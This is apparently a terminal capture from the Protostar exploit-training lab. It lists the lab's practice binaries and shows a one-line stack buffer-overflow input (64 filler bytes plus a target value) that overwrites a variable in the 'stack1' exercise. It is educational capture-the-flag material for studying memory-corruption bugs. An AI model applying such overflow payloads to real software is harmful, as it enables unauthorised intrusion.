 $ pwd
/opt/protostar/bin
$ ls
final0  format0  format3  heap1  net0  net3    stack1  stack4  stack7
final1  format1  format4  heap2  net1  net4    stack2  stack5
final2  format2  heap0    heap3  net2  stack0  stack3  stack6
$ ./stack1 `python -c "print 'a'*64 + 'dcba'"`
you have correctly got the variable to the right value
$ _